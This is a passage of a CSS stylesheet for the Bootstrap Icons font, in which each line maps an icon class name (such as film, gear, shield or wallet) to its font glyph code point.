.bi-film::before { content: "\f3c3"; }
.bi-filter-circle-fill::before { content: "\f3c4"; }
.bi-filter-circle::before { content: "\f3c5"; }
.bi-filter-left::before { content: "\f3c6"; }
.bi-filter-right::before { content: "\f3c7"; }
.bi-filter-square-fill::before { content: "\f3c8"; }
.bi-filter-square::before { content: "\f3c9"; }
.bi-filter::before { content: "\f3ca"; }
.bi-flag-fill::before { content: "\f3cb"; }
.bi-flag::before { content: "\f3cc"; }
.bi-flower1::before { content: "\f3cd"; }
.bi-flower2::before { content: "\f3ce"; }
.bi-flower3::before { content: "\f3cf"; }
.bi-folder-check::before { content: "\f3d0"; }
.bi-folder-fill::before { content: "\f3d1"; }
.bi-folder-minus::before { content: "\f3d2"; }
.bi-folder-plus::before { content: "\f3d3"; }
.bi-folder-symlink-fill::before { content: "\f3d4"; }
.bi-folder-symlink::before { content: "\f3d5"; }
.bi-folder-x::before { content: "\f3d6"; }
.bi-folder::before { content: "\f3d7"; }
.bi-folder2-open::before { content: "\f3d8"; }
.bi-folder2::before { content: "\f3d9"; }
.bi-fonts::before { content: "\f3da"; }
.bi-forward-fill::before { content: "\f3db"; }
.bi-forward::before { content: "\f3dc"; }
.bi-front::before { content: "\f3dd"; }
.bi-fullscreen-exit::before { content: "\f3de"; }
.bi-fullscreen::before { content: "\f3df"; }
.bi-funnel-fill::before { content: "\f3e0"; }
.bi-funnel::before { content: "\f3e1"; }
.bi-gear-fill::before { content: "\f3e2"; }
.bi-gear-wide-connected::before { content: "\f3e3"; }
.bi-gear-wide::before { content: "\f3e4"; }
.bi-gear::before { content: "\f3e5"; }
.bi-gem::before { content: "\f3e6"; }
.bi-geo-alt-fill::before { content: "\f3e7"; }
.bi-geo-alt::before { content: "\f3e8"; }
.bi-geo-fill::before { content: "\f3e9"; }
.bi-geo::before { content: "\f3ea"; }
.bi-gift-fill::before { content: "\f3eb"; }
.bi-gift::before { content: "\f3ec"; }
.bi-github::before { content: "\f3ed"; }
.bi-globe::before { content: "\f3ee"; }
.bi-globe2::before { content: "\f3ef"; }
.bi-google::before { content: "\f3f0"; }
.bi-graph-down::before { content: "\f3f1"; }
.bi-graph-up::before { content: "\f3f2"; }
.bi-grid-1x2-fill::before { content: "\f3f3"; }
.bi-grid-1x2::before { content: "\f3f4"; }
.bi-grid-3x2-gap-fill::before { content: "\f3f5"; }
.bi-grid-3x2-gap::before { content: "\f3f6"; }
.bi-grid-3x2::before { content: "\f3f7"; }
.bi-grid-3x3-gap-fill::before { content: "\f3f8"; }
.bi-grid-3x3-gap::before { content: "\f3f9"; }
.bi-grid-3x3::before { content: "\f3fa"; }
.bi-grid-fill::before { content: "\f3fb"; }
.bi-grid::before { content: "\f3fc"; }
.bi-grip-horizontal::before { content: "\f3fd"; }
.bi-grip-vertical::before { content: "\f3fe"; }
.bi-hammer::before { content: "\f3ff"; }
.bi-hand-index-fill::before { content: "\f400"; }
.bi-hand-index-thumb-fill::before { content: "\f401"; }
.bi-hand-index-thumb::before { content: "\f402"; }
.bi-hand-index::before { content: "\f403"; }
.bi-hand-thumbs-down-fill::before { content: "\f404"; }
.bi-hand-thumbs-down::before { content: "\f405"; }
.bi-hand-thumbs-up-fill::before { content: "\f406"; }
.bi-hand-thumbs-up::before { content: "\f407"; }
.bi-handbag-fill::before { content: "\f408"; }
.bi-handbag::before { content: "\f409"; }
.bi-hash::before { content: "\f40a"; }
.bi-hdd-fill::before { content: "\f40b"; }
.bi-hdd-network-fill::before { content: "\f40c"; }
.bi-hdd-network::before { content: "\f40d"; }
.bi-hdd-rack-fill::before { content: "\f40e"; }
.bi-hdd-rack::before { content: "\f40f"; }
.bi-hdd-stack-fill::before { content: "\f410"; }
.bi-hdd-stack::before { content: "\f411"; }
.bi-hdd::before { content: "\f412"; }
.bi-headphones::before { content: "\f413"; }
.bi-headset::before { content: "\f414"; }
.bi-heart-fill::before { content: "\f415"; }
.bi-heart-half::before { content: "\f416"; }
.bi-heart::before { content: "\f417"; }
.bi-heptagon-fill::before { content: "\f418"; }
.bi-heptagon-half::before { content: "\f419"; }
.bi-heptagon::before { content: "\f41a"; }
.bi-hexagon-fill::before { content: "\f41b"; }
.bi-hexagon-half::before { content: "\f41c"; }
.bi-hexagon::before { content: "\f41d"; }
.bi-hourglass-bottom::before { content: "\f41e"; }
.bi-hourglass-split::before { content: "\f41f"; }
.bi-hourglass-top::before { content: "\f420"; }
.bi-hourglass::before { content: "\f421"; }
.bi-house-door-fill::before { content: "\f422"; }
.bi-house-door::before { content: "\f423"; }
.bi-house-fill::before { content: "\f424"; }
.bi-house::before { content: "\f425"; }
.bi-hr::before { content: "\f426"; }
.bi-hurricane::before { content: "\f427"; }
.bi-image-alt::before { content: "\f428"; }
.bi-image-fill::before { content: "\f429"; }
.bi-image::before { content: "\f42a"; }
.bi-images::before { content: "\f42b"; }
.bi-inbox-fill::before { content: "\f42c"; }
.bi-inbox::before { content: "\f42d"; }
.bi-inboxes-fill::before { content: "\f42e"; }
.bi-inboxes::before { content: "\f42f"; }
.bi-info-circle-fill::before { content: "\f430"; }
.bi-info-circle::before { content: "\f431"; }
.bi-info-square-fill::before { content: "\f432"; }
.bi-info-square::before { content: "\f433"; }
.bi-info::before { content: "\f434"; }
.bi-input-cursor-text::before { content: "\f435"; }
.bi-input-cursor::before { content: "\f436"; }
.bi-instagram::before { content: "\f437"; }
.bi-intersect::before { content: "\f438"; }
.bi-journal-album::before { content: "\f439"; }
.bi-journal-arrow-down::before { content: "\f43a"; }
.bi-journal-arrow-up::before { content: "\f43b"; }
.bi-journal-bookmark-fill::before { content: "\f43c"; }
.bi-journal-bookmark::before { content: "\f43d"; }
.bi-journal-check::before { content: "\f43e"; }
.bi-journal-code::before { content: "\f43f"; }
.bi-journal-medical::before { content: "\f440"; }
.bi-journal-minus::before { content: "\f441"; }
.bi-journal-plus::before { content: "\f442"; }
.bi-journal-richtext::before { content: "\f443"; }
.bi-journal-text::before { content: "\f444"; }
.bi-journal-x::before { content: "\f445"; }
.bi-journal::before { content: "\f446"; }
.bi-journals::before { content: "\f447"; }
.bi-joystick::before { content: "\f448"; }
.bi-justify-left::before { content: "\f449"; }
.bi-justify-right::before { content: "\f44a"; }
.bi-justify::before { content: "\f44b"; }
.bi-kanban-fill::before { content: "\f44c"; }
.bi-kanban::before { content: "\f44d"; }
.bi-key-fill::before { content: "\f44e"; }
.bi-key::before { content: "\f44f"; }
.bi-keyboard-fill::before { content: "\f450"; }
.bi-keyboard::before { content: "\f451"; }
.bi-ladder::before { content: "\f452"; }
.bi-lamp-fill::before { content: "\f453"; }
.bi-lamp::before { content: "\f454"; }
.bi-laptop-fill::before { content: "\f455"; }
.bi-laptop::before { content: "\f456"; }
.bi-layer-backward::before { content: "\f457"; }
.bi-layer-forward::before { content: "\f458"; }
.bi-layers-fill::before { content: "\f459"; }
.bi-layers-half::before { content: "\f45a"; }
.bi-layers::before { content: "\f45b"; }
.bi-layout-sidebar-inset-reverse::before { content: "\f45c"; }
.bi-layout-sidebar-inset::before { content: "\f45d"; }
.bi-layout-sidebar-reverse::before { content: "\f45e"; }
.bi-layout-sidebar::before { content: "\f45f"; }
.bi-layout-split::before { content: "\f460"; }
.bi-layout-text-sidebar-reverse::before { content: "\f461"; }
.bi-layout-text-sidebar::before { content: "\f462"; }
.bi-layout-text-window-reverse::before { content: "\f463"; }
.bi-layout-text-window::before { content: "\f464"; }
.bi-layout-three-columns::before { content: "\f465"; }
.bi-layout-wtf::before { content: "\f466"; }
.bi-life-preserver::before { content: "\f467"; }
.bi-lightbulb-fill::before { content: "\f468"; }
.bi-lightbulb-off-fill::before { content: "\f469"; }
.bi-lightbulb-off::before { content: "\f46a"; }
.bi-lightbulb::before { content: "\f46b"; }
.bi-lightning-charge-fill::before { content: "\f46c"; }
.bi-lightning-charge::before { content: "\f46d"; }
.bi-lightning-fill::before { content: "\f46e"; }
.bi-lightning::before { content: "\f46f"; }
.bi-link-45deg::before { content: "\f470"; }
.bi-link::before { content: "\f471"; }
.bi-linkedin::before { content: "\f472"; }
.bi-list-check::before { content: "\f473"; }
.bi-list-nested::before { content: "\f474"; }
.bi-list-ol::before { content: "\f475"; }
.bi-list-stars::before { content: "\f476"; }
.bi-list-task::before { content: "\f477"; }
.bi-list-ul::before { content: "\f478"; }
.bi-list::before { content: "\f479"; }
.bi-lock-fill::before { content: "\f47a"; }
.bi-lock::before { content: "\f47b"; }
.bi-mailbox::before { content: "\f47c"; }
.bi-mailbox2::before { content: "\f47d"; }
.bi-map-fill::before { content: "\f47e"; }
.bi-map::before { content: "\f47f"; }
.bi-markdown-fill::before { content: "\f480"; }
.bi-markdown::before { content: "\f481"; }
.bi-mask::before { content: "\f482"; }
.bi-megaphone-fill::before { content: "\f483"; }
.bi-megaphone::before { content: "\f484"; }
.bi-menu-app-fill::before { content: "\f485"; }
.bi-menu-app::before { content: "\f486"; }
.bi-menu-button-fill::before { content: "\f487"; }
.bi-menu-button-wide-fill::before { content: "\f488"; }
.bi-menu-button-wide::before { content: "\f489"; }
.bi-menu-button::before { content: "\f48a"; }
.bi-menu-down::before { content: "\f48b"; }
.bi-menu-up::before { content: "\f48c"; }
.bi-mic-fill::before { content: "\f48d"; }
.bi-mic-mute-fill::before { content: "\f48e"; }
.bi-mic-mute::before { content: "\f48f"; }
.bi-mic::before { content: "\f490"; }
.bi-minecart-loaded::before { content: "\f491"; }
.bi-minecart::before { content: "\f492"; }
.bi-moisture::before { content: "\f493"; }
.bi-moon-fill::before { content: "\f494"; }
.bi-moon-stars-fill::before { content: "\f495"; }
.bi-moon-stars::before { content: "\f496"; }
.bi-moon::before { content: "\f497"; }
.bi-mouse-fill::before { content: "\f498"; }
.bi-mouse::before { content: "\f499"; }
.bi-mouse2-fill::before { content: "\f49a"; }
.bi-mouse2::before { content: "\f49b"; }
.bi-mouse3-fill::before { content: "\f49c"; }
.bi-mouse3::before { content: "\f49d"; }
.bi-music-note-beamed::before { content: "\f49e"; }
.bi-music-note-list::before { content: "\f49f"; }
.bi-music-note::before { content: "\f4a0"; }
.bi-music-player-fill::before { content: "\f4a1"; }
.bi-music-player::before { content: "\f4a2"; }
.bi-newspaper::before { content: "\f4a3"; }
.bi-node-minus-fill::before { content: "\f4a4"; }
.bi-node-minus::before { content: "\f4a5"; }
.bi-node-plus-fill::before { content: "\f4a6"; }
.bi-node-plus::before { content: "\f4a7"; }
.bi-nut-fill::before { content: "\f4a8"; }
.bi-nut::before { content: "\f4a9"; }
.bi-octagon-fill::before { content: "\f4aa"; }
.bi-octagon-half::before { content: "\f4ab"; }
.bi-octagon::before { content: "\f4ac"; }
.bi-option::before { content: "\f4ad"; }
.bi-outlet::before { content: "\f4ae"; }
.bi-paint-bucket::before { content: "\f4af"; }
.bi-palette-fill::before { content: "\f4b0"; }
.bi-palette::before { content: "\f4b1"; }
.bi-palette2::before { content: "\f4b2"; }
.bi-paperclip::before { content: "\f4b3"; }
.bi-paragraph::before { content: "\f4b4"; }
.bi-patch-check-fill::before { content: "\f4b5"; }
.bi-patch-check::before { content: "\f4b6"; }
.bi-patch-exclamation-fill::before { content: "\f4b7"; }
.bi-patch-exclamation::before { content: "\f4b8"; }
.bi-patch-minus-fill::before { content: "\f4b9"; }
.bi-patch-minus::before { content: "\f4ba"; }
.bi-patch-plus-fill::before { content: "\f4bb"; }
.bi-patch-plus::before { content: "\f4bc"; }
.bi-patch-question-fill::before { content: "\f4bd"; }
.bi-patch-question::before { content: "\f4be"; }
.bi-pause-btn-fill::before { content: "\f4bf"; }
.bi-pause-btn::before { content: "\f4c0"; }
.bi-pause-circle-fill::before { content: "\f4c1"; }
.bi-pause-circle::before { content: "\f4c2"; }
.bi-pause-fill::before { content: "\f4c3"; }
.bi-pause::before { content: "\f4c4"; }
.bi-peace-fill::before { content: "\f4c5"; }
.bi-peace::before { content: "\f4c6"; }
.bi-pen-fill::before { content: "\f4c7"; }
.bi-pen::before { content: "\f4c8"; }
.bi-pencil-fill::before { content: "\f4c9"; }
.bi-pencil-square::before { content: "\f4ca"; }
.bi-pencil::before { content: "\f4cb"; }
.bi-pentagon-fill::before { content: "\f4cc"; }
.bi-pentagon-half::before { content: "\f4cd"; }
.bi-pentagon::before { content: "\f4ce"; }
.bi-people-fill::before { content: "\f4cf"; }
.bi-people::before { content: "\f4d0"; }
.bi-percent::before { content: "\f4d1"; }
.bi-person-badge-fill::before { content: "\f4d2"; }
.bi-person-badge::before { content: "\f4d3"; }
.bi-person-bounding-box::before { content: "\f4d4"; }
.bi-person-check-fill::before { content: "\f4d5"; }
.bi-person-check::before { content: "\f4d6"; }
.bi-person-circle::before { content: "\f4d7"; }
.bi-person-dash-fill::before { content: "\f4d8"; }
.bi-person-dash::before { content: "\f4d9"; }
.bi-person-fill::before { content: "\f4da"; }
.bi-person-lines-fill::before { content: "\f4db"; }
.bi-person-plus-fill::before { content: "\f4dc"; }
.bi-person-plus::before { content: "\f4dd"; }
.bi-person-square::before { content: "\f4de"; }
.bi-person-x-fill::before { content: "\f4df"; }
.bi-person-x::before { content: "\f4e0"; }
.bi-person::before { content: "\f4e1"; }
.bi-phone-fill::before { content: "\f4e2"; }
.bi-phone-landscape-fill::before { content: "\f4e3"; }
.bi-phone-landscape::before { content: "\f4e4"; }
.bi-phone-vibrate-fill::before { content: "\f4e5"; }
.bi-phone-vibrate::before { content: "\f4e6"; }
.bi-phone::before { content: "\f4e7"; }
.bi-pie-chart-fill::before { content: "\f4e8"; }
.bi-pie-chart::before { content: "\f4e9"; }
.bi-pin-angle-fill::before { content: "\f4ea"; }
.bi-pin-angle::before { content: "\f4eb"; }
.bi-pin-fill::before { content: "\f4ec"; }
.bi-pin::before { content: "\f4ed"; }
.bi-pip-fill::before { content: "\f4ee"; }
.bi-pip::before { content: "\f4ef"; }
.bi-play-btn-fill::before { content: "\f4f0"; }
.bi-play-btn::before { content: "\f4f1"; }
.bi-play-circle-fill::before { content: "\f4f2"; }
.bi-play-circle::before { content: "\f4f3"; }
.bi-play-fill::before { content: "\f4f4"; }
.bi-play::before { content: "\f4f5"; }
.bi-plug-fill::before { content: "\f4f6"; }
.bi-plug::before { content: "\f4f7"; }
.bi-plus-circle-dotted::before { content: "\f4f8"; }
.bi-plus-circle-fill::before { content: "\f4f9"; }
.bi-plus-circle::before { content: "\f4fa"; }
.bi-plus-square-dotted::before { content: "\f4fb"; }
.bi-plus-square-fill::before { content: "\f4fc"; }
.bi-plus-square::before { content: "\f4fd"; }
.bi-plus::before { content: "\f4fe"; }
.bi-power::before { content: "\f4ff"; }
.bi-printer-fill::before { content: "\f500"; }
.bi-printer::before { content: "\f501"; }
.bi-puzzle-fill::before { content: "\f502"; }
.bi-puzzle::before { content: "\f503"; }
.bi-question-circle-fill::before { content: "\f504"; }
.bi-question-circle::before { content: "\f505"; }
.bi-question-diamond-fill::before { content: "\f506"; }
.bi-question-diamond::before { content: "\f507"; }
.bi-question-octagon-fill::before { content: "\f508"; }
.bi-question-octagon::before { content: "\f509"; }
.bi-question-square-fill::before { content: "\f50a"; }
.bi-question-square::before { content: "\f50b"; }
.bi-question::before { content: "\f50c"; }
.bi-rainbow::before { content: "\f50d"; }
.bi-receipt-cutoff::before { content: "\f50e"; }
.bi-receipt::before { content: "\f50f"; }
.bi-reception-0::before { content: "\f510"; }
.bi-reception-1::before { content: "\f511"; }
.bi-reception-2::before { content: "\f512"; }
.bi-reception-3::before { content: "\f513"; }
.bi-reception-4::before { content: "\f514"; }
.bi-record-btn-fill::before { content: "\f515"; }
.bi-record-btn::before { content: "\f516"; }
.bi-record-circle-fill::before { content: "\f517"; }
.bi-record-circle::before { content: "\f518"; }
.bi-record-fill::before { content: "\f519"; }
.bi-record::before { content: "\f51a"; }
.bi-record2-fill::before { content: "\f51b"; }
.bi-record2::before { content: "\f51c"; }
.bi-reply-all-fill::before { content: "\f51d"; }
.bi-reply-all::before { content: "\f51e"; }
.bi-reply-fill::before { content: "\f51f"; }
.bi-reply::before { content: "\f520"; }
.bi-rss-fill::before { content: "\f521"; }
.bi-rss::before { content: "\f522"; }
.bi-rulers::before { content: "\f523"; }
.bi-save-fill::before { content: "\f524"; }
.bi-save::before { content: "\f525"; }
.bi-save2-fill::before { content: "\f526"; }
.bi-save2::before { content: "\f527"; }
.bi-scissors::before { content: "\f528"; }
.bi-screwdriver::before { content: "\f529"; }
.bi-search::before { content: "\f52a"; }
.bi-segmented-nav::before { content: "\f52b"; }
.bi-server::before { content: "\f52c"; }
.bi-share-fill::before { content: "\f52d"; }
.bi-share::before { content: "\f52e"; }
.bi-shield-check::before { content: "\f52f"; }
.bi-shield-exclamation::before { content: "\f530"; }
.bi-shield-fill-check::before { content: "\f531"; }
.bi-shield-fill-exclamation::before { content: "\f532"; }
.bi-shield-fill-minus::before { content: "\f533"; }
.bi-shield-fill-plus::before { content: "\f534"; }
.bi-shield-fill-x::before { content: "\f535"; }
.bi-shield-fill::before { content: "\f536"; }
.bi-shield-lock-fill::before { content: "\f537"; }
.bi-shield-lock::before { content: "\f538"; }
.bi-shield-minus::before { content: "\f539"; }
.bi-shield-plus::before { content: "\f53a"; }
.bi-shield-shaded::before { content: "\f53b"; }
.bi-shield-slash-fill::before { content: "\f53c"; }
.bi-shield-slash::before { content: "\f53d"; }
.bi-shield-x::before { content: "\f53e"; }
.bi-shield::before { content: "\f53f"; }
.bi-shift-fill::before { content: "\f540"; }
.bi-shift::before { content: "\f541"; }
.bi-shop-window::before { content: "\f542"; }
.bi-shop::before { content: "\f543"; }
.bi-shuffle::before { content: "\f544"; }
.bi-signpost-2-fill::before { content: "\f545"; }
.bi-signpost-2::before { content: "\f546"; }
.bi-signpost-fill::before { content: "\f547"; }
.bi-signpost-split-fill::before { content: "\f548"; }
.bi-signpost-split::before { content: "\f549"; }
.bi-signpost::before { content: "\f54a"; }
.bi-sim-fill::before { content: "\f54b"; }
.bi-sim::before { content: "\f54c"; }
.bi-skip-backward-btn-fill::before { content: "\f54d"; }
.bi-skip-backward-btn::before { content: "\f54e"; }
.bi-skip-backward-circle-fill::before { content: "\f54f"; }
.bi-skip-backward-circle::before { content: "\f550"; }
.bi-skip-backward-fill::before { content: "\f551"; }
.bi-skip-backward::before { content: "\f552"; }
.bi-skip-end-btn-fill::before { content: "\f553"; }
.bi-skip-end-btn::before { content: "\f554"; }
.bi-skip-end-circle-fill::before { content: "\f555"; }
.bi-skip-end-circle::before { content: "\f556"; }
.bi-skip-end-fill::before { content: "\f557"; }
.bi-skip-end::before { content: "\f558"; }
.bi-skip-forward-btn-fill::before { content: "\f559"; }
.bi-skip-forward-btn::before { content: "\f55a"; }
.bi-skip-forward-circle-fill::before { content: "\f55b"; }
.bi-skip-forward-circle::before { content: "\f55c"; }
.bi-skip-forward-fill::before { content: "\f55d"; }
.bi-skip-forward::before { content: "\f55e"; }
.bi-skip-start-btn-fill::before { content: "\f55f"; }
.bi-skip-start-btn::before { content: "\f560"; }
.bi-skip-start-circle-fill::before { content: "\f561"; }
.bi-skip-start-circle::before { content: "\f562"; }
.bi-skip-start-fill::before { content: "\f563"; }
.bi-skip-start::before { content: "\f564"; }
.bi-slack::before { content: "\f565"; }
.bi-slash-circle-fill::before { content: "\f566"; }
.bi-slash-circle::before { content: "\f567"; }
.bi-slash-square-fill::before { content: "\f568"; }
.bi-slash-square::before { content: "\f569"; }
.bi-slash::before { content: "\f56a"; }
.bi-sliders::before { content: "\f56b"; }
.bi-smartwatch::before { content: "\f56c"; }
.bi-snow::before { content: "\f56d"; }
.bi-snow2::before { content: "\f56e"; }
.bi-snow3::before { content: "\f56f"; }
.bi-sort-alpha-down-alt::before { content: "\f570"; }
.bi-sort-alpha-down::before { content: "\f571"; }
.bi-sort-alpha-up-alt::before { content: "\f572"; }
.bi-sort-alpha-up::before { content: "\f573"; }
.bi-sort-down-alt::before { content: "\f574"; }
.bi-sort-down::before { content: "\f575"; }
.bi-sort-numeric-down-alt::before { content: "\f576"; }
.bi-sort-numeric-down::before { content: "\f577"; }
.bi-sort-numeric-up-alt::before { content: "\f578"; }
.bi-sort-numeric-up::before { content: "\f579"; }
.bi-sort-up-alt::before { content: "\f57a"; }
.bi-sort-up::before { content: "\f57b"; }
.bi-soundwave::before { content: "\f57c"; }
.bi-speaker-fill::before { content: "\f57d"; }
.bi-speaker::before { content: "\f57e"; }
.bi-speedometer::before { content: "\f57f"; }
.bi-speedometer2::before { content: "\f580"; }
.bi-spellcheck::before { content: "\f581"; }
.bi-square-fill::before { content: "\f582"; }
.bi-square-half::before { content: "\f583"; }
.bi-square::before { content: "\f584"; }
.bi-stack::before { content: "\f585"; }
.bi-star-fill::before { content: "\f586"; }
.bi-star-half::before { content: "\f587"; }
.bi-star::before { content: "\f588"; }
.bi-stars::before { content: "\f589"; }
.bi-stickies-fill::before { content: "\f58a"; }
.bi-stickies::before { content: "\f58b"; }
.bi-sticky-fill::before { content: "\f58c"; }
.bi-sticky::before { content: "\f58d"; }
.bi-stop-btn-fill::before { content: "\f58e"; }
.bi-stop-btn::before { content: "\f58f"; }
.bi-stop-circle-fill::before { content: "\f590"; }
.bi-stop-circle::before { content: "\f591"; }
.bi-stop-fill::before { content: "\f592"; }
.bi-stop::before { content: "\f593"; }
.bi-stoplights-fill::before { content: "\f594"; }
.bi-stoplights::before { content: "\f595"; }
.bi-stopwatch-fill::before { content: "\f596"; }
.bi-stopwatch::before { content: "\f597"; }
.bi-subtract::before { content: "\f598"; }
.bi-suit-club-fill::before { content: "\f599"; }
.bi-suit-club::before { content: "\f59a"; }
.bi-suit-diamond-fill::before { content: "\f59b"; }
.bi-suit-diamond::before { content: "\f59c"; }
.bi-suit-heart-fill::before { content: "\f59d"; }
.bi-suit-heart::before { content: "\f59e"; }
.bi-suit-spade-fill::before { content: "\f59f"; }
.bi-suit-spade::before { content: "\f5a0"; }
.bi-sun-fill::before { content: "\f5a1"; }
.bi-sun::before { content: "\f5a2"; }
.bi-sunglasses::before { content: "\f5a3"; }
.bi-sunrise-fill::before { content: "\f5a4"; }
.bi-sunrise::before { content: "\f5a5"; }
.bi-sunset-fill::before { content: "\f5a6"; }
.bi-sunset::before { content: "\f5a7"; }
.bi-symmetry-horizontal::before { content: "\f5a8"; }
.bi-symmetry-vertical::before { content: "\f5a9"; }
.bi-table::before { content: "\f5aa"; }
.bi-tablet-fill::before { content: "\f5ab"; }
.bi-tablet-landscape-fill::before { content: "\f5ac"; }
.bi-tablet-landscape::before { content: "\f5ad"; }
.bi-tablet::before { content: "\f5ae"; }
.bi-tag-fill::before { content: "\f5af"; }
.bi-tag::before { content: "\f5b0"; }
.bi-tags-fill::before { content: "\f5b1"; }
.bi-tags::before { content: "\f5b2"; }
.bi-telegram::before { content: "\f5b3"; }
.bi-telephone-fill::before { content: "\f5b4"; }
.bi-telephone-forward-fill::before { content: "\f5b5"; }
.bi-telephone-forward::before { content: "\f5b6"; }
.bi-telephone-inbound-fill::before { content: "\f5b7"; }
.bi-telephone-inbound::before { content: "\f5b8"; }
.bi-telephone-minus-fill::before { content: "\f5b9"; }
.bi-telephone-minus::before { content: "\f5ba"; }
.bi-telephone-outbound-fill::before { content: "\f5bb"; }
.bi-telephone-outbound::before { content: "\f5bc"; }
.bi-telephone-plus-fill::before { content: "\f5bd"; }
.bi-telephone-plus::before { content: "\f5be"; }
.bi-telephone-x-fill::before { content: "\f5bf"; }
.bi-telephone-x::before { content: "\f5c0"; }
.bi-telephone::before { content: "\f5c1"; }
.bi-terminal-fill::before { content: "\f5c2"; }
.bi-terminal::before { content: "\f5c3"; }
.bi-text-center::before { content: "\f5c4"; }
.bi-text-indent-left::before { content: "\f5c5"; }
.bi-text-indent-right::before { content: "\f5c6"; }
.bi-text-left::before { content: "\f5c7"; }
.bi-text-paragraph::before { content: "\f5c8"; }
.bi-text-right::before { content: "\f5c9"; }
.bi-textarea-resize::before { content: "\f5ca"; }
.bi-textarea-t::before { content: "\f5cb"; }
.bi-textarea::before { content: "\f5cc"; }
.bi-thermometer-half::before { content: "\f5cd"; }
.bi-thermometer-high::before { content: "\f5ce"; }
.bi-thermometer-low::before { content: "\f5cf"; }
.bi-thermometer-snow::before { content: "\f5d0"; }
.bi-thermometer-sun::before { content: "\f5d1"; }
.bi-thermometer::before { content: "\f5d2"; }
.bi-three-dots-vertical::before { content: "\f5d3"; }
.bi-three-dots::before { content: "\f5d4"; }
.bi-toggle-off::before { content: "\f5d5"; }
.bi-toggle-on::before { content: "\f5d6"; }
.bi-toggle2-off::before { content: "\f5d7"; }
.bi-toggle2-on::before { content: "\f5d8"; }
.bi-toggles::before { content: "\f5d9"; }
.bi-toggles2::before { content: "\f5da"; }
.bi-tools::before { content: "\f5db"; }
.bi-tornado::before { content: "\f5dc"; }
.bi-trash-fill::before { content: "\f5dd"; }
.bi-trash::before { content: "\f5de"; }
.bi-trash2-fill::before { content: "\f5df"; }
.bi-trash2::before { content: "\f5e0"; }
.bi-tree-fill::before { content: "\f5e1"; }
.bi-tree::before { content: "\f5e2"; }
.bi-triangle-fill::before { content: "\f5e3"; }
.bi-triangle-half::before { content: "\f5e4"; }
.bi-triangle::before { content: "\f5e5"; }
.bi-trophy-fill::before { content: "\f5e6"; }
.bi-trophy::before { content: "\f5e7"; }
.bi-tropical-storm::before { content: "\f5e8"; }
.bi-truck-flatbed::before { content: "\f5e9"; }
.bi-truck::before { content: "\f5ea"; }
.bi-tsunami::before { content: "\f5eb"; }
.bi-tv-fill::before { content: "\f5ec"; }
.bi-tv::before { content: "\f5ed"; }
.bi-twitch::before { content: "\f5ee"; }
.bi-twitter::before { content: "\f5ef"; }
.bi-type-bold::before { content: "\f5f0"; }
.bi-type-h1::before { content: "\f5f1"; }
.bi-type-h2::before { content: "\f5f2"; }
.bi-type-h3::before { content: "\f5f3"; }
.bi-type-italic::before { content: "\f5f4"; }
.bi-type-strikethrough::before { content: "\f5f5"; }
.bi-type-underline::before { content: "\f5f6"; }
.bi-type::before { content: "\f5f7"; }
.bi-ui-checks-grid::before { content: "\f5f8"; }
.bi-ui-checks::before { content: "\f5f9"; }
.bi-ui-radios-grid::before { content: "\f5fa"; }
.bi-ui-radios::before { content: "\f5fb"; }
.bi-umbrella-fill::before { content: "\f5fc"; }
.bi-umbrella::before { content: "\f5fd"; }
.bi-union::before { content: "\f5fe"; }
.bi-unlock-fill::before { content: "\f5ff"; }
.bi-unlock::before { content: "\f600"; }
.bi-upc-scan::before { content: "\f601"; }
.bi-upc::before { content: "\f602"; }
.bi-upload::before { content: "\f603"; }
.bi-vector-pen::before { content: "\f604"; }
.bi-view-list::before { content: "\f605"; }
.bi-view-stacked::before { content: "\f606"; }
.bi-vinyl-fill::before { content: "\f607"; }
.bi-vinyl::before { content: "\f608"; }
.bi-voicemail::before { content: "\f609"; }
.bi-volume-down-fill::before { content: "\f60a"; }
.bi-volume-down::before { content: "\f60b"; }
.bi-volume-mute-fill::before { content: "\f60c"; }
.bi-volume-mute::before { content: "\f60d"; }
.bi-volume-off-fill::before { content: "\f60e"; }
.bi-volume-off::before { content: "\f60f"; }
.bi-volume-up-fill::before { content: "\f610"; }
.bi-volume-up::before { content: "\f611"; }
.bi-vr::before { content: "\f612"; }
.bi-wallet-fill::before { content: "\f613"; }
.bi-wallet::before { content: "\f614"; }
.bi-wallet2::before { content: "\f615"; }
.bi-watch::before { content: "\f616"; }
.bi-water::before { content: "\f617"; }
.bi-whatsapp::before { content: "\f618"; }
.bi-wifi-1::before { content: "\f619"; }
.bi-wifi-2::before { content: "\f61a"; }
.bi-wifi-off::before { content: "\f61b"; }
.bi-wifi::before { content: "\f61c"; }
.bi-wind::before { content: "\f61d"; }
.bi-window-dock::before { content: "\f61e"; }
.bi-window-sidebar::before { content: "\f61f"; }
.bi-window::before { content: "\f620"; }
.bi-wrench::before { content: "\f621"; }
.bi-x-circle-fill::before { content: "\f622"; }
.bi-x-circle::before { content: "\f623"; }
.bi-x-diamond-fill::before { content: "\f624"; }
.bi-x-diamond::before { content: "\f625"; }
.bi-x-octagon-fill::before { content: "\f626"; }
.bi-x-octagon::before { content: "\f627"; }
.bi-x-square-fill::before { content: "\f628"; }
.bi-x-square::before { content: "\f629"; }
.bi-x::before { content: "\f62a"; }
.bi-youtube::before { content: "\f62b"; }
.bi-zoom-in::before { content: "\f62c"; }
.bi-zoom-out::before { content: "\f62d"; }
.bi-bank::before { content: "\f62e"; }
.bi-bank2::before { content: "\f62f"; }
.bi-bell-slash-fill::before { content: "\f630"; }
.bi-bell-slash::before { content: "\f631"; }
.bi-cash-coin::before { content: "\f632"; }
.bi-check-lg::before { content: "\f633"; }
.bi-coin::before { content: "\f634"; }
.bi-currency-bitcoin::before { content: "\f635"; }
.bi-currency-dollar::before { content: "\f636"; }
.bi-currency-euro::before { content: "\f637"; }
.bi-currency-exchange::before { content: "\f638"; }
.bi-currency-pound::before { content: "\f639"; }
.bi-currency-yen::before { content: "\f63a"; }
.bi-dash-lg::before { content: "\f63b"; }
.bi-exclamation-lg::before { content: "\f63c"; }
.bi-file-earmark-pdf-fill::before { content: "\f63d"; }
.bi-file-earmark-pdf::before { content: "\f63e"; }
.bi-file-pdf-fill::before { content: "\f63f"; }
.bi-file-pdf::before { content: "\f640"; }
.bi-gender-ambiguous::before { content: "\f641"; }
.bi-gender-female::before { content: "\f642"; }
.bi-gender-male::before { content: "\f643"; }
.bi-gender-trans::before { content: "\f644"; }
.bi-headset-vr::before { content: "\f645"; }
.bi-info-lg::before { content: "\f646"; }
.bi-mastodon::before { content: "\f647"; }
.bi-messenger::before { content: "\f648"; }
.bi-piggy-bank-fill::before { content: "\f649"; }
.bi-piggy-bank::before { content: "\f64a"; }
.bi-pin-map-fill::before { content: "\f64b"; }
